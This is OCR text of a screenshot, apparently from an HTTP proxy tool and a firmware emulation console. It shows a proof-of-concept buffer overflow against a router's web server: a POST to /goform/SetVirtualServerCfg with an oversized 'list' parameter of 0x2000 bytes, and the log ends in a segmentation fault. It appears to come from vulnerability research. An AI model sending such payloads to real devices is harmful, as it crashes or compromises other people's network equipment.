 Request
Pretty Raw Hex \n
2 Accept: application/json,
text/javascript, */*; q=0.01
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Content-Length: 23
6 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
7 Host: 192.168.122.15
8 Origin: http://192.168.122.15
9 Proxy-Connection: keep-alive
10 Referer:
http://192.168.122.15/index.html
11 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
12 X-Requested-With: XMLHttpRequest
13
14 list="a"*0x2000
15
16
17
18
Search... 0 highlights
Done
Response
Pretty Raw Hex Render \n
1
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters
Request body parameters
Request cookies
Request headers 11
0 bytes
Yes:
****** WeLoveLinux******
Welcome to ...
main_test 488: g_lan_ip 0.0.0.0 admin
sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,160
webs: Listening for HTTP requests at address 0.0.0.0
initWebs [653]===================
not find the ip for the loginUser
R7WebsSecurityHandler [1522] url=/goform/SetVirtualServerCfg
R7WebsSecurityHandler [1581] i=3
R7WebsSecurityHandler [1843]
R7WebsSecurityHandler [2142]
get_route_info_wp list:"a"*0x2000
Segmentation fault
/ #